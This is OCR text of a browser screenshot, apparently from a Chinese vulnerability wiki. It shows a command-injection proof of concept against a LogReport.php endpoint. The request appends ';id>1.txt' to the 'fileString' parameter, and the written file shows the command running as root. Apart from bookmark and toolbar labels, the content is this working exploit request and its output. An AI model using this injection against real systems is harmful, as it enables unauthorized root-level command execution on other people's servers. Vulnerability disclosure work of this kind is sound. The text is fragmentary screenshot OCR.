 不安全 6/Interface/LogReport/1.txt
1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链
uid=0(root) gid=0(root) groups=0(root)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http:// /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;id>1.txt
PeiQi文库